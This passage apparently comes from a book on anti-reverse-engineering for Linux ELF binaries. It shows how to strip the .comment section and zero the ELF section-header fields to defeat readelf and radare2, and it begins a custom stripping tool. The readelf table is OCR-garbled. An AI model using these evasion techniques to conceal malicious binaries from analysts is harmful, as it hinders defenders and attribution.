Those look like some kind of version strings? To get a cleaner read you can use the strings utility.

**Using strings to get the** *.comment* **output**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a ./t\
rouble | grep GCC
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.2) 5.4.0 20160609
GCC: (Ubuntu 4.9.2-17ubuntu1) 4.9.2
```
The first string is the version of GCC that's on Ubuntu 16.04. Honestly, I'm not entirely certain what the second string is all about. Regardless! We don't need or want this information in our binary. While the information isn't going to aid a reverse engineer in pulling apart our binary it could help with various attribution techniques. So let's just remove it. Strip can remove sections via the -R option.### **Stripping** *.comment* **from** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 12 section headers, starting at offset 0x21b8:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
```

|                                                                          | ┙╹∠੮                                                                   | $L = L - L$            |           |                         |                 | Teags Link Into Acign     |  |
|--------------------------------------------------------------------------|------------------------------------------------------------------------|------------------------|-----------|-------------------------|-----------------|---------------------------|--|
| [ 0 ]                                                                    |                                                                        | <b>NULL</b>            |           |                         |                 | 0000000000000000 00000000 |  |
|                                                                          |                                                                        |                        |           |                         |                 | $\circ$ $\circ$ $\circ$   |  |
|                                                                          | $\lceil 1 \rceil$ .init                                                |                        |           |                         |                 |                           |  |
|                                                                          | 0000000000000003 00000000000000000 AX                                  |                        |           |                         | $\odot$ $\odot$ | 1                         |  |
|                                                                          | $\lceil 2 \rceil$ .text                                                | <b>PROGBITS</b>        |           |                         |                 | 0000000000400130 00000130 |  |
|                                                                          | 0000000000000126f 00000000000000000 AX                                 |                        |           | $\circ$ $\circ$ $\circ$ |                 | 16                        |  |
|                                                                          | ∫ 3] .fini                                                             | <b>PROGBITS</b>        |           |                         |                 | 000000000040139f 0000139f |  |
|                                                                          | 000000000000003                                                        | 000000000000000        | AX        |                         | $\odot$ $\odot$ | $\mathbf{1}$              |  |
|                                                                          | 「4].rodata                                                             | <b>PROGBITS</b>        |           |                         |                 | 00000000004013c0 000013c0 |  |
|                                                                          | 000000000000858                                                        | 0000000000000000 A     |           |                         | $\odot$ $\odot$ | 64                        |  |
|                                                                          | [ 5] .eh_frame                                                         | <b>PROGBITS</b>        |           |                         |                 | 0000000000401c18 00001c18 |  |
|                                                                          | 000000000000004                                                        | 0000000000000000 A 0 0 |           |                         |                 | 4                         |  |
|                                                                          | [ 6] .init_array                                                       | INIT_ARRAY             |           |                         |                 | 000000000601fe8 00001fe8  |  |
|                                                                          | 0000000000000008 00000000000000000                                     |                        | WA        | $\odot$                 | $\circ$ 0       | 8                         |  |
|                                                                          | [ 7] .fini_array                                                       | FINI_ARRAY             |           |                         |                 | 0000000000601ff0 00001ff0 |  |
|                                                                          | 000000000000008                                                        | 0000000000000000 WA    |           | $\circ$ $\circ$         |                 | 8                         |  |
|                                                                          | $\lceil 8 \rceil$ .jcr                                                 | <b>PROGBITS</b>        |           |                         |                 | 0000000000601ff8 00001ff8 |  |
|                                                                          | 000000000000008                                                        |                        |           |                         |                 | 8                         |  |
|                                                                          | 「9].data                                                               | <b>PROGBITS</b>        |           |                         |                 | 0000000000602000 00002000 |  |
|                                                                          | 000000000000160                                                        | 000000000000000        | <b>WA</b> |                         | $\odot$ $\odot$ | 64                        |  |
|                                                                          | $\lceil 10 \rceil$ .bss                                                | <b>NOBITS</b>          |           |                         |                 | 0000000000602180 00002160 |  |
|                                                                          |                                                                        |                        |           |                         |                 | 64                        |  |
|                                                                          | $\lceil 11 \rceil$ .shstrtab                                           | <b>STRTAB</b>          |           |                         |                 | 0000000000000000 00002160 |  |
|                                                                          | 0000000000000057 0000000000000000                                      |                        |           |                         | $\odot$ $\odot$ | $\mathbf{1}$              |  |
|                                                                          | Key to Flags:                                                          |                        |           |                         |                 |                           |  |
| W (write), A (alloc), X (execute), M (merge), S (strings), l (large)     |                                                                        |                        |           |                         |                 |                           |  |
|                                                                          | I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown) |                        |           |                         |                 |                           |  |
| O (extra OS processing required) o (OS specific), p (processor specific) |                                                                        |                        |           |                         |                 |                           |  |
|                                                                          |                                                                        |                        |           |                         |                 |                           |  |

As you can see from the above, not only has*.comment* been removed from the section header table, but the next entry, .shstrtab, has been moved up to overwrite when .comment used to exist.You don't want to manually execute strip -R after every build though. That would just be sort of annoying. Luckily, CMake provides the ability to execute commands. If you add the following command to the end of *Trouble's* CMakeList.txt than the *.comment* section will be removed everytime the binary is compiled:

**Strip** *.comment* **atfter each compilation**

```
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND strip -R .comment ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NA\
ME})
```
# **Removing the Section Headers Table**

In the previous section you were looking at the section headers table. The section headers table is useful for a reverse engineer because it breaks down the binary's address space into very specific chunks. However, the section headers table isn't actually needed for execution. You read that right, the section table is not needed! You can remove it entirely.

Don't take my word for it though. Test it yourself. Consider *Trouble's* ELF header.

*Trouble's* **ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -h ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 8632 (bytes into file)
 Flags: 0x0
```Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 4 Size of section headers: 64 (bytes) Number of section headers: 12 Section header string table index: 11

There are four variables from the ELF header that are used to find, parse, and display the section headers table:

- 1. Start of sections headers
- 2. Size of section headers
- 3. Number of section headers
- 4. Section header string table index

If you zero out these values then locating or parsing the table would be impossible. Try opening *Trouble* in a hex editor (such as ghex) and zero out bytes 0x28, 0x29, 0x3a, 0x3c, and 0x3e. Afterwards *Trouble's* ELF header should look like this:

# **Updated ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -h ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version:
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 0 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
```Number of program headers: 4 Size of section headers: 0 (bytes) Number of section headers: 0 Section header string table index: 0

As you can see all the section header table values in the ELF headers are set to zero. Now if readelf tries to read *Trouble's* section header table it'll fail.

## **readelf can't find the section header table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
```
There are no sections in this file.

For another example, try Radare2. Before you zeroed out the values in the ELF header Radare2 listed the sections without issue.

**Radare2 sections with intact ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
-- Welcome back, lazy human!
[0x004002f2]> iS
[Sections]
idx=00 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=----- name=
idx=01 vaddr=0x00400120 paddr=0x00000120 sz=3 vsz=3 perm=--r-x name=.init
idx=02 vaddr=0x00400130 paddr=0x00000130 sz=4719 vsz=4719 perm=--r-x name=.text
idx=03 vaddr=0x0040139f paddr=0x0000139f sz=3 vsz=3 perm=--r-x name=.fini
idx=04 vaddr=0x004013c0 paddr=0x000013c0 sz=2136 vsz=2136 perm=--r-- name=.rodata
idx=05 vaddr=0x00401c18 paddr=0x00001c18 sz=4 vsz=4 perm=--r-- name=.eh_frame
idx=06 vaddr=0x00601fe8 paddr=0x00001fe8 sz=8 vsz=8 perm=--rw- name=.init_array
idx=07 vaddr=0x00601ff0 paddr=0x00001ff0 sz=8 vsz=8 perm=--rw- name=.fini_array
idx=08 vaddr=0x00601ff8 paddr=0x00001ff8 sz=8 vsz=8 perm=--rw- name=.jcr
idx=09 vaddr=0x00602000 paddr=0x00002000 sz=352 vsz=352 perm=--rw- name=.data
idx=10 vaddr=0x00602180 paddr=0x00002160 sz=800 vsz=800 perm=--rw- name=.bss
idx=11 vaddr=0x00000000 paddr=0x00002160 sz=88 vsz=88 perm=----- name=.comment
idx=12 vaddr=0x00000000 paddr=0x000021b8 sz=96 vsz=96 perm=----- name=.shstrtab
idx=13 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
``````
idx=14 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=15 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=16 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=17 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```
You'll notice that Radare2 has combined the section headers table and the program headers into a "sections" table. This isn't technically correct, but good enough. If you look carefully, you'll see all the sections from the section headers table that have virtual addresses (indexes 1-10) map into LOAD0 and LOAD1 from the program headers. This helps explain why the section headers table isn't needed to execute the binary. All the necessary information is present in the program headers.

After you zero out the ELF header values, Radare2 can no longer find the section headers table either.

**Radare2 sections with modified ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: Cannot initialize dynamic strings
-- In Soviet Russia, radare2 has documentation.
[0x00400130]> iS
[Sections]
idx=00 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
idx=01 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=02 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=03 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=04 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```
However, the table **is** still there. A clever reverse engineer could scan the binary for the section headers table data structures. Plus the section names are easily recoverable using the strings utility.**Finding section names with strings**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a ./t\
rouble
<output truncated>
.shstrtab
.init
.text
.fini
.rodata
.eh_frame
.init_array
.fini_array
.jcr
.data
.bss
```
Removing the section headers table altogther seems like a smart idea. Not only would removing the table hide the section information, but it will pave the way for some trickery introduced later in this chapter.

However, there is no tool that I know of that will remove the section headers table. I've had to write out own. In the code for chapter three you'll find a directory called "stripBinary". The project is made up of two files: CMakeLists.txt and stripBinary.cpp. Note that this is our first project written in  $C_{++}$ . I personally prefer  $C_{++}$ , but your mileage may vary. The code should be fairly easy to rewrite in C, Python, or your language of choice.

**chap\_3\_format\_hacks/stripBinary/CMakeLists.txt**

```
project(stripBinary CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -Wshadow -g")
